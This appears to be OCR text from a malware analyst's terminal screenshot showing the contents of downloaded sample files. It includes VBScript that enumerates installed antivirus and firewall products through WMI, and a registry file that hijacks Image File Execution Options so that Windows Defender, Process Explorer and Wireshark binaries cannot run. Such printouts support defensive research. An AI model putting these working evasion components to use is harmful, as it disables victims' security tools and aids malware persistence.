 tmp — marcoramilli@Marcos-Yoroi — /tmp — -zsh — 117×57
/tmp 22:25:03
$ cat /Users/marcoramilli/Downloads/Retrive5800022443681045 13.vbs 2.1.5
Set oWMI = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\SecurityCenter2")
Set colItems = oWMI.ExecQuery("Select * from AntiVirusProduct")
For Each objItem in colItems
With objItem
WScript.Echo "{""AV"":""" & .displayName & """}"
End With
Next
/tmp 10:39:51
$ cat /Users/marcoramilli/Downloads/ 2.1.5
Set oWMI = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\SecurityCenter2")
Set colItems = oWMI.ExecQuery("Select * from FirewallProduct")
For Each objItem in colItems
With objItem
WScript.Echo "{""FIREWALL"":""" & .displayName & """}"
End With
Next
/tmp 10:39:58
$ cat /Users/marcoramilli/Downloads/ 2.1.5
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MSASCui.exe]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MsMpEng.exe]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MpUXSrv.exe]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MpCmdRun.exe]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\NisSrv.exe]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ConfigSecurityPolicy.ex
e]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\procexp.exe]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\wireshark.exe]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\tshark.exe]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\text2pcap.exe]
"debugger"="svchost.exe"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\rawshark.exe]
"debugger"="svchost.exe"